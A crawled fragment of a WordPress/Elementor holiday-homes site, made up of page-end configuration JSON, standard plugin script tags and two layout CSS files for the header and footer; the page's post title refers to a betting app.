grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/annaholidayhomes.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4035,"title":"Az%C9%99rbaycanda%20Daha%20G%C3%B6rk%C9%99mli%20Bukmeker%20T%C9%99tbiql%C9%99ri%20T%C9%99nt%C9%99n%C9%99li%20Bonuslara%201win%20Az%20118%20%E2%80%93%20annaholidayhomes","excerpt":"","featuredImage":false}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.7" id="qi-addons-for-elementor-elementor-js"></script>
<script id="hendon-core-elementor-js-extra">
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":[]}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.7" id="hendon-core-elementor-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.6" id="animate-circle-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.6" id="elementskit-elementor-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://annaholidayhomes.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2" id="wpforms-elementor-js"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3376.css?ver=1710518902
body_size: 1095
content:
.elementor-3376 .elementor-element.elementor-element-2e8e3236 > .elementor-container{max-width:1440px;}.elementor-3376 .elementor-element.elementor-element-2e8e3236:not(.elementor-motion-effects-element-type-background), .elementor-3376 .elementor-element.elementor-element-2e8e3236 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-2e8e3236{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-3376 .elementor-element.elementor-element-2e8e3236 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3376 .elementor-element.elementor-element-3d32017a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3376 .elementor-element.elementor-element-3d32017a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3376 .elementor-element.elementor-element-1a54f05b{text-align:left;}.elementor-3376 .elementor-element.elementor-element-1a54f05b img{width:60%;max-width:100%;}.elementor-bc-flex-widget .elementor-3376 .elementor-element.elementor-element-31cb8079.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3376 .elementor-element.elementor-element-31cb8079.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 2px 0px;border-color:#02010100;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li{margin:0px 18px 0px 18px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );padding:25px 25px 25px 25px;color:var( --e-global-color-text );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#FFFFFF !important;background-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger{float:right;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-close{border-style:none;color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-close:hover{border-style:none;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-3376 .elementor-element.elementor-element-15553704.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3376 .elementor-element.elementor-element-15553704.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3376 .elementor-element.elementor-element-15553704.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3376 .elementor-element.elementor-element-31178a3d .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3376 .elementor-element.elementor-element-31178a3d .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3376 .elementor-element.elementor-element-31178a3d{width:auto;max-width:auto;}@media(min-width:768px){.elementor-3376 .elementor-element.elementor-element-3d32017a{width:20%;}.elementor-3376 .elementor-element.elementor-element-31cb8079{width:59.332%;}.elementor-3376 .elementor-element.elementor-element-15553704{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3376 .elementor-element.elementor-element-3d32017a{width:70%;}.elementor-3376 .elementor-element.elementor-element-31cb8079{width:30%;}.elementor-3376 .elementor-element.elementor-element-15553704{width:100%;}}@media(max-width:1024px){.elementor-3376 .elementor-element.elementor-element-2e8e3236{padding:15px 15px 15px 15px;}.elementor-3376 .elementor-element.elementor-element-1a54f05b img{width:35%;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:#000000;border-width:0px 0px 0px 0px;padding:10px 15px 10px 15px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li:hover > a{border-width:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-item > a{border-width:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li{margin:0px 0px 15px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );padding:15px 15px 15px 15px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger{padding:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-close{padding:12px 12px 12px 12px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-3376 .elementor-element.elementor-element-15553704 > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-31178a3d{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-3376 .elementor-element.elementor-element-3d32017a{width:70%;}.elementor-3376 .elementor-element.elementor-element-1a54f05b img{width:75%;}.elementor-3376 .elementor-element.elementor-element-31cb8079{width:30%;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li{margin:0px 0px 10px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3385.css?ver=1710518902
body_size: 823
content:
.elementor-3385 .elementor-element.elementor-element-58c963d9 > .elementor-container{max-width:1440px;}.elementor-3385 .elementor-element.elementor-element-58c963d9:not(.elementor-motion-effects-element-type-background), .elementor-3385 .elementor-element.elementor-element-58c963d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6b0ce64 );}.elementor-3385 .elementor-element.elementor-element-58c963d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 50px 30px 50px;}.elementor-3385 .elementor-element.elementor-element-58c963d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3385 .elementor-element.elementor-element-7f30187a{text-align:left;}.elementor-3385 .elementor-element.elementor-element-7f30187a img{width:60%;max-width:100%;}.elementor-3385 .elementor-element.elementor-element-369274d5 > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-icon i{color:var( --e-global-color-4da9a17 );transition:color 0.3s;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-icon svg{fill:var( --e-global-color-4da9a17 );transition:fill 0.3s;}.elementor-3385 .elementor-element.elementor-element-3958f52b{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-3385 .elementor-element.elementor-element-73eab149 .elementor-icon-box-wrapper{text-align:left;}.elementor-3385 .elementor-element.elementor-element-73eab149 .elementor-icon-box-title{margin-bottom:10px;}.elementor-3385 .elementor-element.elementor-element-73eab149 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-3385 .elementor-element.elementor-element-3ab4db24 .elementor-icon-box-wrapper{text-align:left;}.elementor-3385 .elementor-element.elementor-element-3ab4db24 .elementor-icon-box-title{margin-bottom:10px;}.elementor-3385 .elementor-element.elementor-element-3ab4db24 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3385 .elementor-element.elementor-element-1e41c47a{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-2d6a869 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-3385 .elementor-element.elementor-element-1e41c47a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3385 .elementor-element.elementor-element-2f2ffbb8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3385 .elementor-element.elementor-element-2f2ffbb8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3385 .elementor-element.elementor-element-71656a54 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}@media(max-width:1024px){.elementor-3385 .elementor-element.elementor-element-58c963d9{padding:50px 15px 30px 15px;}.elementor-3385 .elementor-element.elementor-element-7f30187a img{width:35%;}.elementor-3385 .elementor-element.elementor-element-369274d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3385 .elementor-element.elementor-element-71656a54{text-align:center;}.elementor-3385 .elementor-element.elementor-element-71656a54 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-3385 .elementor-element.elementor-element-7f30187a img{width:55%;}.elementor-3385 .elementor-element.elementor-element-71656a54 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-3385 .elementor-element.elementor-element-7404ce1d{width:100%;}.elementor-3385 .elementor-element.elementor-element-369274d5{width:100%;}.elementor-3385 .elementor-element.elementor-element-6a866ef9{width:100%;}.elementor-3385 .elementor-element.elementor-element-2f2ffbb8{width:100%;}}